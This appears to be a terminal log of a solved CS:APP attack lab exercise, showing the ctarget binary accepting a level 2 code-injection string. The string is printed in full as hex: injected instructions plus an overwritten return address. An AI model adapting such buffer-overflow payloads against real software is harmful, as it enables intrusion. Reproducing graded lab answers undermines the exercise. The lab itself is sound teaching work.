 wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ ./ctarget -qi phase-2-raw.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 78 DC 61 55 00 00 00 00